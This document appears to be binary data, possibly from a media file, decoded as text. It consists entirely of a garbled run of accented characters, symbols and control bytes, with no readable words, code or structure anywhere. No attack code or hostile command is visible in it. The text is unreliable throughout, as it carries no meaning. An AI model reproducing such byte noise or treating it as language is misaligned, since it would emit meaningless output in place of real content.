JÝ$‚ºZÃèÀl„[œ·Â÷ÖaU­8¾'`Mx‘7%‘ªcËvÁÄ	MG 0V<ÁÛ'ëó$A5 ~wÐ97Š“Þp:€¶ =5A	rÈo ~Ÿ–†Zô|>X(X˜|Yà †0ÏÖ¾y`3íŸÀ>;M‰ Ç€àxÀ}aWüë/Û•Oø¬ ¥Š#qG€ºx£# ö€öÞ`ˆXïD·»ó—Ð©{ g÷À ¿Ö Y` EŽ‘ßÓÂx(¤]3Á¿ö`Ë(@rÏ£`€YHËúG îÓ]:b·dr>ÿÿq|UÝ{[
à§€y£þ„¬ÏŸ½,×|)ªx5dÜ.Ù©M@žO1$¥Èùûmûmòš*X»ŠÕ é*ÀoNtÊPÅŒ˜s+ò()AxµdØÅ©M”ã J#`Rßª;j¾3€…ýN‚Ê!ÓyØ¦ªBð`Ú£­l ’Gá5ˆÁð(‘„ížÜìŠ
í‚:Ý@ #3DØFIçÀ h€ á¼Ò˜G Øà	‘yž†¾Ê$„'ˆÕðŒØr 	Í?C9æ tf³tH´Rðcô„	HC¬ Ó-c&ïþðx°ð°xPeÏÇð/P]T„ A%€ðùˆ,7âØMÀãª4Ì¶B¾_¼+c5hØÅUÔÈÆ¥2K‰%Ë*l>Y#!ì¥ŽhM@ÚÅB-æŒðœ†Æ¢ÓA’+ºk¦§ÍK²ìh€¶® QÒaµ’ GÇG ÍfD	ýÄ`rÉ2é‚Z'èYÅ@ AÃr‚ä÷Æšõá96Ä&s…è Û)ôÂø0Ö–—Ù É¾{ü"FzBl"£ì¬MÅÈKöÍàîïY pg¯Z¹
ú²å,°ýöf>‹Æ£°Ýížš¬cÎÊ 	e’	~µ„Ô p.€D(JDëóÇH¶ÏÄ*ƒG¶7qSÊ
Þh­=yT =Cn0 3
Òé#;ç&Ýá£PÑQÊG Ïhp?Jz‚¨„ôƒñå .f!UÓÐ˜xA(åýÉö
H¡œJÆÑYì*SP}Ýqê0™¢!Ä¯@éB“Al)¹Fv°Þ+É +¤ñøLHÈ{¸ 	ÌªYF–Ì$™ª3U,²ÉCšÉ“8ÉPÉA"1U+!†B§ü'€^ SÀuTòëf•óþs<oQß¿•êb|I|‘ZjÜí7êò¡|jÁ6ý”—ÿî.QÒHÝyšª,G J¾OJJºØ eð†a Ñê!-vv”A·pûV†tqÕ¿9­|/€c3\"ú€¾üZÃÆÜ7!™q"«í]±¾¢±±¢8Ö¢Ü¼2‚¤HeIÇ“÷ð£€ÜÍ±‘C¹TÜ<=z;lªB´î¥E`.	ÄÎ¿:¥CñÈåø¿[ÙŒ¨¯'÷±Ó@Å$½X‘¸œ;!BxS.˜;ãäÄÿç¼:Á!Xä„G éÖA°.ÑÈW8DŠ;>·Ä§ÃZÿT¢`ï1 Àw¯ ž…å>_€`/µUpgA+0²l_…ì*Ã-< Ý±Röé•rm¨‡¾¸ú­Yc˜§‰Ši-#¹ DÑ`‰:›“Bj P™FZüm­ðy áhç¥ 1¢ÂŸ»µúÎ¹ªugŸã²‘­#®9âÓy*"k+æ¬Æ×ÍI¡5 9¼ÆG ‚û›G =þfŸ˜$ÐÙæüŽÜ)jj8Ôg‡BW0öÕZó ,¨«®IÓÊ€¾t”/UPÉ Äõï(Â	‹<å{¢8p„ÞÄô,\ nk(cFs ˜iHˆÆ8”¡¸Ñ+‹\À ý
À @Ï'×£­'þð‘ èjì[üáîGÀŽ#—À¼¼ °ÀÛçktËÞY\‚á Xl¼¤v„´ÀÝàãù€o ±[–ÝG Ù·HûmnBtºpÜ`ÂäøEA‰¦£*<¼GÉ<¤©Ï`„cÖZê%²@¦ÇR 1©žâM€~q>	ŒÂ–Ã²÷ÛE€îéˆ¡7dl%ÔãM{øK÷ƒ=RJp ËOÈ 	èØÈt>˜`Fì r|Ë´œ°õ@Ò_ÛöÜµk=²¢¬uQ÷3ÅNB
 |póÑÚöÌ(eO
V¸tÞU¹Ðe°¹“)Ú
|E©Ô,,'€G ØE',àŽtþ\c¢ÝeŠ
×ÅOÁ "øNJ¨À¯[šy}¶\Á¦	Õ€ìð‹… ·	ÀmJë)£¿AÅk©ˆÝø¢Q$. &‚É$Æðcxe€ÊLmâ6qˆ¢ÜÊ }çÎŽñ?0K¤¸R´¡E‘rÄ¬i†Ÿú¤eJ²0:ûÁˆ{¨ƒxhlrïñã	Tø\½°ÖÆë†IÁñ`Î8Ý<0à%–%
ÍÈI)aIÓ²neG –SÓ5“WÈ.Ô7[Ì+nFÁ&[9^ë=køU@G¾ùp-ã£ÑAe¬µÅ²ÂÁÑoí1–²ì[ŠPýV Íú‹áÜµ‚£ðÚðK xË [X
¡
Û0M96—Ì@ã
û¢ÊPdo<¶	{½©"pžSQŠ3b,ã•²ÊXŽ’{Ñi¤ç€ ic4æÅƒ 51P K‘÷·ãÜU@õ•¶PÞÌ¬£–·bvsG Z„õÙÊ¨±…Bàüæløèa‰=p)¨ÑV“L –5ËˆÙ¡ô #ð°6‘  ÅÚ¦ðˆã:X  pœb‘â®îÒ<×k,”)öcÂx„ÙÌÄÝ<?2EŽY‰ño üÁÜÄŸ1Ì?i6¥Ó.ßXËµÒÉê*Bj´Í-®SòIßã d5ýLf tö…Ð±ÑyÞ–/À›ã¡t-LXjø…Ôp‘ŒSÎ¶icû<µG òÉÃ,ó£ÜÝ¡F-ðŒ+€¢`¸àNÂ˜"`'°'·øe@ AÂô±"!<ê²EI—Z$'€™'Èà¶ xSQ Ð!bÐ H¡ÝÁ0ca. &ñpÞÜÐ	]ñ ¹…T@Ï«êmJŸI?	Pª¼ÿâv"ÓÂj f…  ].<>å äÒ8¸háä«í…bL)ÐoaªƒAXíˆ£0ðiÂ¯Qf €.•ÄØ@ G @?ÒÀWþRp ÓMÅl íD¥¼ & 	d	ÒñJZ# žÍ Ü†E7`µšjX­-z¡úrÀ[GÍ1ƒ¸7©¾À¨N4LÊ@œiÆ©a5P®-IÖ¤iw¯ÜnÃ,ÈžÏæüÉÐ$à—ˆØ<ScS‡r‰!¹æ‹„ZŒƒºT‡æ÷Ó¼. )FD»³”ù\È3í±ZÁÎ»ƒ@z™[«Àˆ¢ËÜPØê“/ÉXG ®qm ®Ùá2wR¦Ûü)ñIL¤Roø•¢…ö*ñÑDàŸkÿ¨MÀÈ›6ã½î 5D¶-ÑÀÍ€6äÞIY6QÃ9¡jO	¨"LOìø0‡úèÏÄaš¥eÀ‚š±¡¹Ã‰q¬AÀÈðR§§üÍHËï£õà¤ýb¤ª@‚JÀmš [ÎATšXÁÁÙ”8°4Ðé)Åcãžé	ImŠk»»_°¥LÝp¯Ÿ¡øÃ§L^G Ñ°å¸/×¦Ø4/Žy÷¡5 >6ˆÉ*†i´ŽL”n:/@ç¬ öÖÆvËñu&ZAƒ`´ß‰)ËØ¢UÍá<
ãi ×ï°KAˆ±Fi¹ÔàËnã]P«ºB Êr¨å…Ý`XÖÞrÀÙ' *%^„<ü}ZTKY–ÆkˆpváïU|·î\»`!óˆJ¬€ohºþÒÀbâ¬=Àh´†Îƒí<®KXG O TOñÀÙðgÓ¦Çv„…C[ e”¦È¢¹03×ÖX,(!4« E0º€ "0¥­9–5¡T4?`0ƒÃ>èDPæ-h ÄRµ‚€„ÒI"Å€>'zÁà¡2gE!`û‚cÊ€„B`âÎš~$	Š… Èë#QÈŠÒ
3ŠqQC>TŒwô«~I¢Bb™ŠÒð¦ {ÌÏÿ«^$  h	6,:fG &Ê˜ ~q¨›Fm†S!\>e­¿ïb—‹~6½k
üÚ®å«¹~ôî±v½ïQø°Pß€€aP“Ï_@•U^k(ûÝã0û!-žLˆ¥!-T¥mœ®ô`–Í>a,Û|ES³‚&23©Ó„ðjÂ)`ŽZ}p"î5•	;›Qï© 9f€sAà‹dl¨POOŸìõÈÞkIÎiA˜ÈÒ:ÛˆÿëcºG áR‹™  ~~§*H„¡x
	#BÀ£À¹²|$ôÈuÒûŒ=áíŽœñ2™¹ ê½œèÛÃH2DP``Faqâ™bè»aŽÂAK¼T•)ç hž×Œ‹àr'àJ%ïÝàû:’$ñÏx?|•ÖK+µc	#mï-=}–BØ¬9u2û‡T\ŽÖ‹)X¼‹ÞÓd~Éiö+b£°œ  öJZV±‚«XG ¿Gý}ŒaHÇž  KfBÿUÕ¸)XÀ“¼?€ÀluŠŒ½ï¨ÃÂà«îÏD¡ÅâŸ„½¥ˆûI±H9$ŒÉòû@ÕUŽÃušµyÄ³L†H€»ô>b”	èd»b?÷@Ä¹¿_Ç¬'èÌb7®ª`à­›Ís	˜ Œ©\
6È­‹‚»ÍC}ºC\DÃkÄ¹"b4›hì:/')ëKH„îZ’œí	’H6¦ÄZG XÏÕ0Ç×½Eá§xTÌŸz¶¨%1hŸó°
Vð¤Ï(+*Aßå èé,ìâ\ŠÌ5ËA¾7Â„€"§f×¼0Â£“5Å.‚Ÿ=zí`Û)ÈlŒ­¥R–_›q?B Úš¤%þ`º 4õà‹¶ÎžÁ!%Xj+>éï9ýZïôWlÇ¨ÃÇlpÉé":ÀØ\)¨£ ¸ÏªÏâ¿Ñ” 2°\;ö*“ ­G nh ËUÅÂêê
ØµÕñ3.€uDö³	ãJ£^›É2k	Á
tðuBÿý'm,O74†Œç¬övxbBE\ãŒ‡…V½¥“ˆ€?P¤	gM’Á¯ hWK¡s«ÊE`¾ °Qó(ïéáL sÂ&·Ê›¿ñÐ€H¤ð8— .ÓG_U	hßQ\P¹Û`Zˆq>[,/C[ð`{œk)  €
è}¿J#pÌöè,æG @ÄÖ‰VÉáE 
®’”ä‡WâÖ ¥â×™Þ`‡i‹Íµ¸ÎoW9kÐæé†QÑÄÁýn²çÃú` Vï¯llß³­
¨zŠ±3…¾hKGíiÉLÂi ?a¾±¡é€ tŸø‰ƒª)0@ÃïN¹œ€õóFàÀd<æ7Ì “¸TØóß%x „Ý	( á!ÀMa¶!µE+ÅoE}j%ˆBlØÍõ0º* G v€o”~ 
¾¨Á6ŸIL*Å\–Z°!UéôË”$pkQ„Ü |¡>nª¢[ÝV†¡DQ3„ËWŒ/à0`@K!þŽŠ£<ÍÚVK(P= {o‹éã›x©jÑÒÂd‚ï1Í'"?Õ•d¢•Ub²ÔŽMì^@6Í Oú8Ø²hËP yqaƒJ&™Lî¨+òZÂ	OAË™àk~ •DFÎG 6 »N´Q% Æx“à$?^ÁË1pDà„(³çf Êëm€sf´ÒÜb¡Ju¶dºHÍÖŠþÂxNC$¹°‚b¹QàÕ+X©P’ÁÂ„b¶24±±Á\W »®ÛÓ}Þ%èÊšqOrÀ½€:”@ña1‹$„™ºPu‡T ]bxQ?äÀcÓ<N›¿¦Ü_Vá HWB¶Âi]Å^C‚U:Ù’…XPæb¨‹1ä„G ¯_Ü}2Ëvðšø  "ÄI<ÐîøpÑU$Ÿ,˜4jš¶xÁùŒdÀÈìËÒOÀEAàÊ˜Å;¡–(mÔ#0&u^‚¨PRªXÉ M4kÙyg¬o‚§ÖÌ¯4XX^P€n[DRŠ¥µDÿñ^X¸GšåN×š9Ú`¿!‰eÊC½LÄÊQ½’*Éwl£Ÿà“	?Ã±¡k"Œ‹ûM€¡	Ì·þ…:p*G ¥­"÷áB@é”EÌ¯ÿøäàÆ[9išE‡ÝÍpf ˆ9hôÌ85£½Š¾ð±5&8{ÚPxOÅÐ¦ H	–,‹V¬îp-¾ÃIÛC8È™½	7 ëdTT˜œ€’ Ó¿Ñ‚5ÜÝó3Å
Àêí  €t¯™ðx7‘ï¼¾#Þ€XècJ	à€Ç‰ÕÁ0’Cwü†í.dðÔ
åc _OgR([˜È	õ†Û`—ÈÆ£@G ÏF™QÌºKÇ³â²²Ù“}’ 1ùˆËl9¾!rÁ>N„Ô ˆ>¦) ã€®LþaX[aß"tv’$Ãp 9¸ “¼˜NŒtEd.	dðtQ€]Ö}¬"QÆ!B ÄnØ—ˆ  æÂXó ‚SÅ	àa
Ç!h>ÿÓncÃáKSªDh$§“s hlÕØ 9SµpE¡ÇN ž%Æmm˜ú÷uíP|ÑG Š¹geX~ÊP@B Ðæa2x±ñù ŠãP‘¬Ç …ÌyH"žê‚—eQ÷¾5¦	LLˆv5 ŠGÔµútþ1%$æ"Cå}H86Ú>ÇŒS\*¨‰	¯0¢ÐmWÔ,¥ÅéãTg¼…–		’Ye@,gàPþ9<,…v:$	aÝ"°ü6"~àM€ÖùZiž™xLæ¥u9Î×TGßè³(ÞßG ÓÿÃI©#
‘p$¿S¦A ö³ÈžJ¬Ï™wâô‘×q––°cgì(à*Iágí7"¡¨MÀI ƒŒçâÔY;µ<ÝÀ"P§øœ@0,c ›dŒ†{‰`P-çkF ©A*—þ7I‹ÂÀ ·9ÂÓ6[X¼&àSPïå(Oì”Ð½®²ÑÆ‹m[-l±£:1IšYó/ dà LÆyÓ€J V…pI¼v£ÂHL&?÷(G SpdeZYé£ ôÅË‹>
«ÍÑ†<=îäHM@™$Ï‚§	a+›08˜?(²@rÊˆ[CãT‘tfHÖÉ@3ì+¼$bç‹|ª³9	’¼oÅo½-ñêãó`. C}#ã¼Ãýá©'Ž¶"B–ÅÖ z±ü‚±ˆ?'bRÊE,ðL“ƒ,yhz¥úÀj .ÅzÊ2r5¾M‹ÔBTÙÃNŠ*Y>´ÑÒ‚CNh¦œÂEÛß§G rƒs”ß_Ñä€"´À”*¿z({GY–‘‡5íîKlÔãöi5šp°TáÔN2$¡ÑÏî[/ˆclðW	 6ÀE×Ñ|4/  ˆ”Dp8Ô…@¶Ÿ2l1¡à9ø½›Lh
Ï<Óö$Ý4ðM`.H(¡	eF½Î‘u}NhÇvÀýóê–”l›„aáç´x¥ý€|ádí$D>ìßxÛ¡G I&Ñ›‰8÷xDÉšªUúp© Ö11ÎÈ½ð*ˆ‘¬"à_Ç?åá‚RúHC ¡A\íEŒ½Lªò8ð']y.xŸ ©úˆTF¡<»Ã»e±½÷¥–æGs#Ÿá×Î‡BY|aÐàþûö1å­ÚÎQê ©}ƒL.IØVô‚Æ¸^èNÏ—«	Ÿ8”ñŽòTøÙô·Óq÷K…@êm–¹cûæ³ucð$t§ày¢G ®ïÿàCæ€”Ë×ÓÕL›Ø_÷ˆ©[¦ ¨Þ  ¥Vm!‡¥A)BoÛ¹X¼m5SÅO PQ ådqúÿž¢!óIe§€vb˜ÄgúÚ5H|Ú@0Û¦üÉ¨è!ÀrÝqZ¬ §~"PïNœÇÝ˜„É	Àµ§p…Á¤ÿÃÿZÑxÀ‘}Ì”ìIÐNáMƒõÙ„E”² þ‹fÈe‘é`ùÕ(ð¾ 2!ºPG /»4H¨ì	
ôÓðA¢V cë Ån#M†‘À$†ö+2Õ‰ãÐs&¨ #™x¤&m¨Ü?Æ-À&`—>XBÛ=þá… @Añ{³œê´ïÔ   %s
=ð7	à¹èéÐˆ@K¬€N_Lõ‹=,Ö– ÐC3€ý?]€#º ƒÊÐae‘¤ý·†TÀYœ†AÌÜÂ$áß` ‰ÊÃ ^€ @ÈÞö‡íQŠº,G ò@´.•ù¨h  ‚¿ÎhFèœGDã¨Qóí”kl>•õèÙ£ a*pè–2œOû`ÂÿPº€ p£‰i™£ü`¼)-byØí $°T§òÚNŒü ’MÀ©Õ+xPºf´9ê™â^ÙÛÜT"õH)õ—Ø»2"G2Oªk	¯ ¼ ¨|5ƒKÈR“:*=oô5xu8±J÷ˆÀpÖÆ Ôë‚|Y¬!íuÄá£"ËRG Ë!Âfö!¹2úÀ5<pÔ±dŽ8Aqvˆ…s®õ—¸Á›©ØÖ$ýW‚­¡“ËÜù nV ì¢ÀïmÀ¨¥Þ?ÙàNN¤ã}S¸¤	#.JláÐ§ÇîrÆ›¦¬Áv¸ÊÎl×„Ô	<P*jV¤’<ÏàÙ!š>„äMC ñ§ä»úGîi£T¦”¿ïJÁƒÜÈ‹ðšÏ¨'Ús!þX<]œœ)Œ'É ÎW›G ñx´ûHf ŠõÆ0Ÿ€;ÇüõèKG?ûó+Ø#;œ°ËÊÄ‚ˆTÙ,„ªcfÀ	ëxÔîb}»
\u:$@5ÞdHÐÇ—4r2þºr®øñ’´ d¹4(H
ÔÃdâOPq~L,_N@FÅADÎÛn– bª?¼&0›o(–ý#÷Û1)Äl·xˆÆHnrW—-ö!GøtlÿU  ðÍ
`*¹Däý~…3u$ÂÆq–ÚG ;-Reì¸AT
>ƒÍ\Ÿµ¡Pž{Eâ"+†UnsŽÖídb‚d‚™hµÉYþþ{Ö®nÀ¤æ$Lë¤-Ñ‡›i \a]…Éi«
¹å,)Ã ôçô›è€ï¿6:þ`ôŽaBw  O)5d”·w—‰†%íÝ~ÖÞ'E‡«Ó®ÿx¸lq|g e°íèÙò•/›FpØ”¿Óc¼uZ£ªÂ9Q‘iSô8øQ@TŒG ”v*úÕyØ1©£6I¨zWïœOÚ}Í¾*¸ßâ(ÐbÌòWåt°Ïôþ›,h’Jgz
²+Þ¸35¤]·BkÉì OL Ã</ÿ›I\td²ÏË"s#<‰(m`õ¹»ã½˜$`òfÀD)XbNv.ns¨¹bõjºÏzfÂ ªL¿·aÀð9²e¿Ð3Ù†:$°„A
µàAõóÌetš˜x<©d#ÌM—š\¨G nµvÃ Ù`B†0qŒ\"èO<Wzq!ðGO k¾Ã¿ûBŽ DÈÂŒž¥ópÿzrîÃUz›¶(Õô„íŠ â?ê+g[63ŒL·!,ŠG5	q=Aà"`Úo«bŸÄ3C|Ãã7B˜
cÌ%=ö†¡Èàâb°$,­4»ßÅv…5Hh%ŠX|Üß_+cI”ÉØð„=]Ó2;C‚›x4Cæ®¥ À!èÊ6†G ¹™!5Y ¸S-nƒƒ/¿„+!¿°@´ñÛ·‰²Æl9:kð ÄvÐõµÀd+¦ÝŸµUÓÄúýæÎ§pñ9Wú­„M
WÝóõæo«JÊ0LÎv)ø;àŠ…°^ Ï#  î^Lô¬Ž¾ŒCÆì~éˆ‰”ÿ^¤h9Šq¸ì<•ØØ€i¸Þ¸ ¼šÚƒËGFÂ0†„@"PÄŽ?ÖÀw‚çœb«G P}Oä„Â—8íâM‚~‚›re ­»ñºr÷Õý7’PŠ0žªSÝp˜›P¯n E„À‘°Ð >(ÐÊƒ„.ÕŠÖ{ÿªëÕF£ ÂG¢¨Ðööf}âð Šdº1Y‘69+ÎBËÍQJù@ü,9ÌSÉë_†,Z ìAIÎ†!¬°º7 aR…8™€hš²‰$‚ãú¹á'³Ñ¨î©»EàVsì˜AtG ÷€êØ¬iï„°Q¨"(\µ‚°!ò  !OD”
ñ™œG¡ž¬Xha"””æ†¡…áÓõSu‘•6dfxì”`²33g¬MÔùá,		È¼§'U×Âôµ²nÁæm
Ýâ5G•¢3¤ü_k ƒ‡Ðþ¢	Á£R8‡ûP˜ÜÊ&…’B)L|»Ù:Ái?‹¨VlÇç§]ÀµJö$¹ríKÂv#{œ»s§P‚€›9G +‰ý u$ZËX¹ym˜¬=/çÜéÅÂ. Mï…û×÷ð=%ñ|kå¬  x:D	Ú‡-Çÿù¶rÞ½Á¾‘‚p ÑÜ y,„^ò³À5©`·ìÓüë²þèÇpPFÁEIXÎ4L1d”çPpq"¶ÂÕ B;	lÙ%C'éAa˜ÁQœ¼¯N‰š©d‹:s¦Œ²ƒÝ2ÿMñlÞ%îBŠwæ`ÿ±”G ~j\Àß£Æ{?5›Ó+*Ms,4ý'@õ$‘ŠWVše+ÈäÔP¦ „Eeæ¡^¸ûŒU‹d2‹¢VÄP…Y.\dŒ¤M!d${M„&H-±e;ÁÆ©ã…oú»Y{'ÄtIz
þqŠ[™~°Š<is¯©¤·7Osr—èEÁé ]È28úT½ô™Å&/­×¶ÃbÆÔ¹ð(Y(ÚTï2°X 'NeÌ#S¢¡°
81«Z-G ±÷mñL£ÝÖkòÃªÌBmDRÄ—}0¬5WÆ¨)€<¢h§ë—\NÅ¿Ô!€¹|ž•Ê®à*$ÐÂÞB‘&§Ëu‡ˆÍ·3|í/†¯ nÀK 8Šà	Æ‚Ûc†ÿøjè-äøÂ‘˜9ëÏ.(K‘°À q¨“  I~‹£çÁU27´+¶¯r  ¶®Èe|8E£„F~ëí°7]¿r ±6ñêËBÑ$“ÿqfcG ·£†ã°ƒÄÛ”†Šº‚|œzi’˜UˆÚXÑBø€	Þƒ8 2lDß$LŠ’g~§¸9	ï–FZåÃ7Ûá<sV
ƒ–JeçƒúY5|»f‹¬RïnŽÚèe†È=€p¨¼9 JÐÌQjd	¥•£ð$x]ih.@¯¿Ä,F’À/Ë ±@,†Xf¬Z–ÁÝÜ®@¼‡2=C	NíQ"?À¾ €\#x¿.ÁÈ¯iþ
e’eG Ð¨D™feB½6s‘Æ'ÅÄc¹´?@ôKD#x@ðék“þÀz•Á  €*Ø=é¦  €-Wj•~œ&H*z†Ò\(Í³æj[y‰0d´´19hóSá”Àn+6óÿœ¹Ìû‚Ž‹§ØJW=°SDe/#§…ûH¤¨2÷ÙÏù(+iø‚Õ‚W¥$è.H5 »ßYG¬É¡Ä¬ù4,‹í¶½…ÓyýH }ú½hhq¤§G ß®JÇäz…q:Á±“T©¡vÆò,ýVáÚ„(‰ýÖÈpKà	ñTŸr’p÷íŽCo^=¦ä	Ü;#¹µïðšða!€I\ÇšB ù…R<ß%AhPÂ)µ8a‹[Îú<µAùQLçzÅsN­<	þ‹ ›áJÍQ€á0¹@ f ¡qÒ	¦y Ô ”ŸW½@Iôó@ ÂFÔê 9eÀƒà!¥ ™ ( 0´TG h‰&„çº•á§¡gêÅOŽG“|
~Wž%¶5aý÷ü  #n€Àè‹³vï8Žù„½‚=sPÆ
°ô^Î9öóÍ¢ÀÞ/édÂ}$½Ü+A‡Ml¾£¼¼G“zõÀ¾0à)Ãºð ilðÃø Ã‰Gÿ¡¢ê%\ÈØhe‘Q y3sôwûm®ù}ª¾†N~‘á|=8Î†ØQ¢˜‚¨åZ0Ùÿ­G a<
HÆEJDŒßŸ}©AÔ‹i’jûUMc}K¹D`uuZžÆ_P.¤w»È(§l#§cPÆÿýöÓÅœRÂêê³¶ã	íqV-½¶éwðXb\Ž“«¢'Mª±º42¢F1pC—þ†š¥	6Vð E¼8¼
 Ïøm·øg Rd6 \è8Ký‰ŽÈh™ºSÅ•EI‘`¹@bFÀ¸ü  SÃÓ ÜEasÍG \zx Áµn¿	¨2q>6Ì	ñ®¤´2…&¤\Næ°ªÂÍéÁÛ9Fè"fIåzƒÜÜ BÓý;rgŠYM˜"Bª è¯v¡è¬$×ÞHóþU"?nB¬H™¢é¡ÈŽÔtK‰Ï„(ÚžÆxnÏ±»ˆxq’w§ñ¢bP†9KæºB‹á–¸ÔÊ‹½²Ó˜Ä¬ S%Í€25/C#o	²4èŽèh[G PÝo¿8·aÌ ÛaÖï{ o=¶ÎÀÿE© 5 Ø:Bäéeˆð·®ÙÅAÁLùŠbgçZ„IY?˜ÊçÏ+­úzŒžèþ„ð$«Àìc4@Ÿú8×¹‘¿0-¸²žQ
…»‚ñbË²àèP s”;¯KÆ”'n2ÕHÚ]7TiÅ@G:7´¬,ðæÖñ#8Ÿn—H·è5+î9ÜòQfI",#G ø¦uÄ;õ¨-H&Òì=€g~8öåé	”ìòtÀÈº@¨K;ŽÀ3ÇG@I±žÎM, ý‘	^Š‚t·ü“ŸvFbc-p¦/æ'#0ÄäwíáBtHGƒQ–õÿþæ]oq$BÁÍ†eÄË{.×¨û|úÖ5Pqÿ66ê¾»MtDË›¦ô,¾A±";8” Ì lvÐÝ_³tŽä7ÆIl­ä\âý$G Ï‹Š=µhy€œØè—ˆ±ò1Aa ÖŠÿ¬& $ËEJy²È@ðSDeA†‰ätl œ¿çÆQcsÀ5{=î_QÊ7Ï}´Ñ¼¤4ö©e0Úšc..j†€$Æ UŽw£Ö€A%Ê_[|L1˜V4z,lÌ 2ÔÊ©±Ú€–M\Cšþ¾ëì ¥ ·–JïÑÐšG½jQTÅÉÅ°4â”û3¯g×ìPÍ88áþªHÀm^:
(]x6¢àG ÉRrE¢§Î×`d>§“à†Æ¡ºÆJL/¸–¡þ9&\‹ßBì±¨e’Ôò	qˆéìªVœ[W½¤u‰“rt÷øM|ì„šdàm©wA¿0*’¸–&Áänš65šå~YÞ0WêÂ­>o±üñ'cõºûè'âk¼HBç¶Ô 4‚xÙ¡IlXÖ,”ÍÖºîé¡?À`bÄ}42¤ÉMƒÜ—ÈÐrrJ=œ”G  ¢™4ü@B£æµšCQÄ‡âº\uU,¼"‰< %q§ìZ§s=,÷9 ŽhJƒ? m3“T:Ä)£ï™ÎN4‡«„óšg\å7•ÞÚÞÓÇ2–À1Ük•gÂ(7ú/Ó)Í*¥1
µfÙ'µŠ_@Ù yRÂ˜ùœ.JÊ^ÿ
²§XJÄ«nÛŸë’&ÍRà¤—‰¦M4«1‚Rœ!G õ³@‹Ô?Eô…Ùßb+G …d:¼*!f!ˆá<-„´Õ´>qãÖµñBÅxS ¸  Á=ü'óøwõ N~û(	3<aGZµHç9¹ä`ß^¤À(þ7x·ÞV¢0¸@r,ý.sBo€Õ •ý7ÈîÿÎOE 'S<þ»¸h…øEíË€±ø…ÁJx­©®.Kš\“ÜH:öAœ>T1€–‰»@Yç<	tÅÝ›¸ò
À\vìO
ªG € r2‘ Wö¢ ?âtá ç@l‚yc½³vèÑÓþ¥ðš€0¿›ÀH×ƒŸRÊ°H
îcoPÖÄ‘±ˆÔ7JÔ@¹uñ¸ÊÈN.=eÙVü& F0¹pbÅýïÞ1*œˆ…63åhéÒM×@<…I´õÀ­#|®h­«tçÜgH[_æ!2@r0ˆ¢.vOO%Cþ±2ÛeôÐý£¬[á¥Gw… Í ¡Û§Z¾{þ™G ]õ1Z}’Ì#™¡;ºS ¹ N#¢k1NÃÿÄýÜ¯’Ý8¼-¤'žpÍ9Íñ’¨Xò-aé¤¡–.Ãsa¡®úiáu ZhÑVƒ¿A00´ñð %«va~ôœ€e×Á•K.Ì°¹(CRW+A¥@:¯”Ö¸>}¶ñøç˜Pž0UÉ-–ã#ÖŽ®NVT`Óâ–‰–•âW/SK
 P>ä€,Ì€á[SG #0*ï ÷7D2c…€ œÈéz Ol5,C×Ø"·.åöŸyf¨†¤8¬“aHè¬IˆÄÄƒ AlD€ìá¬ãæZ)ÐRÜ|×(ôÐãÐœÓD2Ó^§ dM—Ä»+ãöÀdUÉð¤ÜŸ€øS”kÅ›™º-‚ðüGç'·¯öÛÂxÛ@ýR`”’£¯¾qÍÈv©«gsk¬ {	D¸ZkÎ«¦³¬vãc”Vx‡Õ@pÆðG ›€z2|	•è:ÚŽUK%2Àîÿ1V¶0—cýïaÕË£
¸ÒÀÉÂ2“ö*ÉÁ.[[hÜSÎ4¨€k@t>¢3U€ÂÀßìß›Ž(]ÀÈ8&¤²BÝ!(ÈëÒ1l>°Ïƒ±””UÛ¨ärÁ~•zTÍÉh_öSÈÓ'f‰Z eC-Öê h¥^Ü†’®˜¨‰ž¾–ÎÆé79h*À8'ÕÁft< G 3N'Øâ Ê–zÎt[J²˜|kí<·ØÁçO;×R5_´ÐLkþ/ÏÿÅø¾9‰h.à †Rñc¬¡'[EãÃn‘â.W(€¯ ÓÃ'Ê3ZÅS¨žÐß°NÀu	Sê‘SÉ²ËtAí©ˆX2LH`6ÃÑÀ(~Í¹Gk[Þü”ÿ|x<A7‡…l¾±‘À IÿŸ˜ Ë«¾|<á·  KXqöÅŸ?mÙ=Ýk™<†~›G 6wŽY^ =…aôö‚ #(\?Ñ8ré ðöÈ}_^g„_NIªëG)ÉÞ¢&óO‹ð™'|„…æW¯‰‰Ö„ž¼›FÊº¦9úRýTêÇý2`€ÔÁÔyÐÃù8VÙL y†{šs›[c´R`Î_Š˜Õ"Õ¢!—ï›ðŸm€Ý®’NÂãUœ3Nýfvž•,érE×áRhðv¼KÏØ_\…;Ï1”ìùßs–Ë’4ÞÊxgR–[¥G C.
ìdÌüE•ÿ>;o@™~Hiœ¨:Ÿß*?	í²$1þÇÌ¬hÁ|Ý× !äŽÿ}uÙïáUfdN¡ÍNŠ5 ==÷X’ÌÓH&tÐ¬}ah5²S
ÈØ†µÅ´ðECPÇ|½ŠìÌû?wÕÛú*¶Ð“	´UeBfaK¤áˆ£ìøÇk~žPÆQqiR	ÿ­‹C"9-Y¨[h6P¥±¼€NG Ý?$Z×!ƒ&ð^ÜkÐ9f°QU?w±‰îdå0mvÂ]ë‚.¦ÞG”s'\U¿o?qFR.A<øEåvÿš2kw¤ŸBŠnbÀ3+Ô‹Ü×ªGÊ !Ncq‚·•ëu‚RšœƒjâÛì¯¼ø9ä@ÇázÀ¿5{/„0Ù˜,êÕÉ“ý!,³°ÛÙöã÷Å57)ãíYœVÆ€ÏÇSÃVÆÍ†°.„…ÈP7…+å HùG ï°,ªµP(§“Æo‹¾62¼£ÏÝÒÖ‰XÂ‘*°˜¨S ñ£”%>¶ä°äßÊC>,WÔ± =ô‘5¤µzeVÅÇ£{F(W &„A}*hœNâRô£ÜûÛæˆÖ;¶°vÂ?¼a2¡	¦¶Gù-BD€4@/±”cNs„h)’?b‘\ž³©Eì
